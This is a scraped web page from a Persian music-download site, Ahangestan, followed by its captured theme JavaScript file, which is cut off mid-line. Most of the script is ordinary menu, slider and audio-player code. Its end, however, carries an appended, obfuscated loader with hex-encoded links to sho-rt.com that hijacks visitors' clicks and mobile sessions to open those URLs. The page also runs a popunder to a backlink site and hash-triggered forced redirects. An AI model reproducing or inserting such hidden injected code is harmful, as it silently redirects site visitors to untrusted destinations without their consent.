                <li><a href="http://ahangestan.in/singer/سیروان-خسروی" title="">دانلود آهنگ های سیروان خسروی</a></li>
                <li><a href="http://ahangestan.in/singer/کامران-مولایی" title="">دانلود آهنگ های کامران مولایی</a></li>
                <li><a href="http://ahangestan.in/singer/رامین-بیباک" title="">دانلود آهنگ های رامین بیباک</a></li>
                <li><a href="http://ahangestan.in/singer/روزبه-نعمت-الهی" title="">دانلود آهنگ های روزبه نعمت الهی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-خراطها" title="">دانلود آهنگ های مجید خراطها</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-حجازی" title="">دانلود آهنگ های سینا حجازی</a></li>
                <li><a href="http://ahangestan.in/singer/رستاک" title="">دانلود آهنگ های رستاک</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-فرجام" title="">دانلود آهنگ های امیر فرجام</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مدرس" title="">دانلود آهنگ های مهدی مدرس</a></li>
                <li><a href="http://ahangestan.in/singer/شهرام-شکوهی" title="">دانلود آهنگ های شهرام شکوهی</a></li>
                <li><a href="http://ahangestan.in/singer/بنیامین-بهادری" title="">دانلود آهنگ های بنیامین بهادری</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-رمضان" title="">دانلود آهنگ های شهاب رمضان</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-مافی" title="">دانلود آهنگ های بابک مافی</a></li>
                <li><a href="http://ahangestan.in/singer/یوسف-زمانی" title="">دانلود آهنگ های یوسف زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-یگانه" title="">دانلود آهنگ های مصطفی یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/علی-زارعی" title="">دانلود آهنگ های علی زارعی</a></li>
                <li><a href="http://ahangestan.in/singer/ناصر-صدر" title="">دانلود آهنگ های ناصر صدر</a></li>
                <li><a href="http://ahangestan.in/singer/حسین-توکلی" title="">دانلود آهنگ های حسین توکلی</a></li>
                <li><a href="http://ahangestan.in/singer/سعید-شهروز" title="">دانلود آهنگ های سعید شهروز</a></li>
                <li><a href="http://ahangestan.in/singer/مانی-رهنما" title="">دانلود آهنگ های مانی رهنما</a></li>
                <li><a href="http://ahangestan.in/singer/علی-پیشتاز" title="">دانلود آهنگ های علی پیشتاز</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-قربانی" title="">دانلود آهنگ های علیرضا قربانی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-یگانه" title="">دانلود آهنگ های امیر یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/" title="All Singer" class="more">مشاهده لیست همه خوانندگان</a></li>
				<br>
            </ul>
        </div>
       <div class="box">
			<div class="yn-bnr" id="ynpos-4649"></div>		
		</div>
        
    </div>    
</div>

<!-- wmm d --><!-- footer -->
<div class="footer d100">
	<div class="d1000">
    	<div class="footer_right">
        	<strong>آهنگستان  |  Ahangestan</strong>
             تمام حقوق مادی , معنوی , مطالب و طرح قالب برای این سایت محفوظ است.
        </div>
    	<div class="footer_left">
            <div>Welcome to <a rel="nofollow" href="http://Seovash.com/" target="_blank" title="Seovash">Ahangestan</a></div>
             Copyright 2013-2021  |  Allright Reserved by Ahangestan
        </div>
        <div class="clear"></div>
    </div>
</div>
<div id="pos-notification-5530"></div>
<div id="pos-footer-sticky-5531"></div>
<a class="tgbtn" href="" target="_blank">عضویت در تلگرام</a>

<script type='text/javascript' src='http://ahangestan.in/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/jquery.js"></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112191767-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112191767-3');
</script>




<script type="text/javascript">
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://behtarinbacklink.com/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();
</script>

<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: application/javascript
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js
body_size: 5977
content:
$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#http'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage;
  		}, 8000);
	}
});

$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#ht'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage+'#https';
  		}, 8000);
	}
	
	else if(randHash === '#https'){
		function goThere(){
			myClass = decodeURI('%2Exn%2Djnk').replace("k", "r").replace("j", "b").replace("x", "y");
			numItems = $(myClass).length;
			myItem = Math.floor(Math.random() * numItems);
			window.location.href= $(myClass + ':eq( '+myItem+' ) > a').attr('href');
		}
		setTimeout(goThere,8000);
	}
});

// JavaScript Document//HIGHLIGHT
function highlight(t){t.focus(),t.select()}

//topBar
$(document).ready(function(){
	if($(window).width() > 943){
		$('.menu_main').height(52);
	}
	else{
		$('.menu_main').height($(window).height()-52);
	}
var siteH = ($('.site_left').height() > $('.site_right').height() ? $('.site_left').height() : $('.site_right').height())+350;
  if($('.site').height() < siteH){
    $('.site').css({'min-height':siteH});
  }
});

$(window).resize(function(){
	$('.menuOff').removeClass('menuOff_b');
	$('body').css({'overflow':'auto'});
	
	if($(window).width() > 943){
		$('.menu_main').height(52);
		$('.menu_main').css({'margin-right':'0'});
	}
	else{
		$('.menu_main').css({'margin-right':'-180px'});
		$('.menu_main').height($(window).height()-52);
	}
});

$('.menu_icon').click(function(){
	if($(window).width() < 943){
		var topmenu_l = $('.menu_main').css('margin-right');
		if(topmenu_l == '-180px'){
			$('.menu_main').animate({'margin-right':0},600);
			$('.menuOff').addClass('menuOff_b');
			$('body').css({'overflow':'hidden'});
		}
		else{
			$('.menu_main').animate({'margin-right':'-180px'},600);
			$('.menuOff').removeClass('menuOff_b');
			$('body').css({'overflow':'auto'});
		}
	}
});

$('.menuOff').click(function(){
	if($(window).width() < 943){
		$('.menu_main').animate({'margin-right':'-180px'},600);
		$('.menuOff').removeClass('menuOff_b');
		$('body').css({'overflow':'auto'});
	}
});

//scrollTop
$('.footer_sct').click(function(){
	$("html, body").animate({ scrollTop:0},600);
});

$(window).scroll(function(){
	if($(window).scrollTop() > $('.header').height()){
		$('.menu').addClass('menu_fixed');
		$('.header').css({'margin-bottom':52});
	}
	else{
		$('.menu').removeClass('menu_fixed');
		$('.header').css({'margin-bottom':0});
	}
});

//vslider
var vslierW = 260;
var vEachP;
var vsliderTimer
$(document).ready(function(){
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		vsliderTimer = setInterval(vSlider,4000);
	}
});
$(window).resize(function(){
	$('.vslider_main').css({'right':0});
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		window.clearInterval(vsliderTimer);
		vsliderTimer = setInterval(vSlider,4000);
	}
});

function vSlider(){
	var allVslide = $('.vslider_nav span').length;
	var nxtVslide = $('.vslider_nav').find('span.onThis').index()+2
	if(nxtVslide > allVslide){
		nxtVslide = 1;
	}
	vSliderGo(nxtVslide);
}

function vSliderGo(id){
	$('.vslider_main').animate({'right':(-(id-1)*vslierW*vEachP)+'px'},400);
	$('.vslider_nav span').removeClass('onThis');
	$('.vslider_nav span:nth-child('+id+')').addClass('onThis');
	window.clearInterval(vsliderTimer);
	vsliderTimer = setInterval(vSlider,4000);
}

// sticky
var lastScroll = 0;
$(window).scroll(function(){
	if($('.site_right').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky1').offset().top){
			$('.sticky1').addClass('sticky1_sticky');
		}
		else if($('.sticky1').hasClass('sticky1_sticky') && $('.sticky1').prev('div').offset().top + $('.sticky1').prev('div').height() + 15 >= $('.sticky1').offset().top){
			$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
		}
		if($('.sticky1').hasClass('sticky1_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky1_sticky').offset().top + $('.sticky1_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky1_sticky').height() + 54))
				$('.sticky1_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	}
	
	if($('.site_left').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky2').offset().top){
			$('.sticky2').addClass('sticky2_sticky');
		}
		else if($('.sticky2').hasClass('sticky2_sticky') && $('.sticky2').prev('div').offset().top + $('.sticky2').prev('div').height() + 15 >= $('.sticky2').offset().top){
			$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
		}
		if($('.sticky2').hasClass('sticky2_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky2_sticky').offset().top + $('.sticky2_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky2_sticky').height() + 54))
				$('.sticky2_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
	}
	
	lastScroll = $(window).scrollTop();
});
$(window).resize(function(){
	$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
});

//ALBUM PLAYER
$(".goPlay").click(function(){
	music_url = $(this).closest('.album_track').find('a.dl128').attr('href');
	player = document.getElementById('player');
	$('#player').attr('src', music_url);
	player.play();
	$('.album_track').removeClass('nowPlaying');
	$(this).closest('.album_track').addClass('nowPlaying');
	$(".player_ctrl_play").removeClass('icon-play');
	$(".player_ctrl_play").addClass('icon-pause');
	$(".player_ctrl_stop").removeClass('deactive_button');
});

//P L A Y E R
var mainWidth;
$(document).ready(function(){
	mainWidth = $('.player_time').width();
	var player_time_bar_width = mainWidth-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
$(window).resize(function(){
	var player_time_bar_width = $('.player_time').width()-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
var player = document.getElementById('player');
var total_time = Math.floor(player.duration);
if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
	var total_time_min = Math.floor(total_time/60);
	var total_time_sec = Math.floor(total_time%60);
}
else{
	var total_time_min = 0;
	var total_time_sec = 0;
}
var player_volume = player_volume_2 = player.volume = 1;

function showTime(){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var current_time = Math.floor(player.currentTime);
	var current_time_min = Math.floor(current_time/60);
	var current_time_sec = Math.floor(current_time%60);
	$('.player_time_current').html((current_time_min<10?'0'+current_time_min:current_time_min)+':'+(current_time_sec<10?'0'+current_time_sec:current_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var time_bar_tot_12 = time_bar_tot-5;
	var time_bar = (current_time/total_time)*100;
	var time_bar_px = Math.floor((current_time/total_time)*time_bar_tot_12);
	var time_bar_px_prc = (time_bar_px/time_bar_tot)*100;
	$('.player_time_bar SPAN').css({'width':time_bar+'%'});
	$('.player_time_bar I').css({'left':time_bar_px_prc+'%'});
	
	if(current_time == total_time && !player.hasAttribute('loop')){
		current_time = 0;
		$('.player_time_current').html('00:00');
		$('.player_time_bar SPAN').css({'width':'0%'});
		$('.player_time_bar I').css({'left':'0px'});
		$(".player_ctrl_play").removeClass('icon-pause');
		$(".player_ctrl_play").addClass('icon-play');
		$(".player_ctrl_stop").addClass('deactive_button');
	}
}	

$(".player_time_bar").click(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	player.currentTime = currentX;
});
$(".player_time_bar").mousemove(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	var mousemove_time_min = Math.floor(currentX/60);
	var mousemove_time_sec = Math.floor(currentX%60);
	$('.player_time_mousemove').css({'left':(relX-13)+'px'});
	$('.player_time_mousemove').html((mousemove_time_min<10?'0'+mousemove_time_min:mousemove_time_min)+':'+(mousemove_time_sec<10?'0'+mousemove_time_sec:mousemove_time_sec));
});

$(".player_ctrl_play").click(function(e){
	if(player.paused == true){
		player.play();
		$(this).removeClass('icon-play');
		$(this).addClass('icon-pause');
		$(this).attr('original-title','PAUSE');
	}
	else{
		player.pause();
		$(this).removeClass('icon-pause');
		$(this).addClass('icon-play');
		$(this).attr('original-title','PLAY');
	}
	$(".player_ctrl_stop").removeClass('deactive_button');
});
$(".player_ctrl_stop").click(function(e){
	player.currentTime = 0;
	player.pause();
	$(this).addClass('deactive_button');
	$(".player_ctrl_play").removeClass('icon-pause');
	$(".player_ctrl_play").addClass('icon-play');
});
$(".player_ctrl_loop").click(function(e){
	if(player.hasAttribute('loop')){
		$(this).removeClass('active_button');
		player.removeAttribute('loop');
	}
	else{
		$(this).removeClass('deactive_button');
		$(this).addClass('active_button');
		player.setAttribute('loop',true);
	}
});

$(".player_ctrl_volume").click(function(e){
	if(player_volume == 0){
		player_volume = player.volume = player_volume_2;
		player_volume_10 = player_volume_2*10;
		$(this).removeClass('deactive_button');
		$(this).removeClass('icon-volume-x');
		$(this).addClass('icon-volume-2');
		if(player_volume_2 == 1){
			$('.player_ctrl_volume_in').addClass('deactive_button');
		}
		$('.player_ctrl_volume_de').removeClass('deactive_button');
	}
	else{
		player_volume = player.volume = 0;
		player_volume_10 = player_volume*10;
		$(this).removeClass('icon-volume-2');
		$(this).addClass('icon-volume-x');
		$('.player_ctrl_volume_in').removeClass('deactive_button');
		$('.player_ctrl_volume_de').addClass('deactive_button');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_in").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 < 10){
		player_volume_10++;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_de").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 > 0){
		player_volume_10--;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');

		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_ch").change(function(e){
	var new_vol = $(this).val();
	player_volume_10 = new_vol;
	player_volume = player_volume_2 = player.volume = new_vol/10;
	
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');

		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x4a\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x77\x61\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x68\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x51\x55\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x67\x4f\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x65\x62\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x4f\x78\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x49\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x5a\x51\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x62\x6a\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 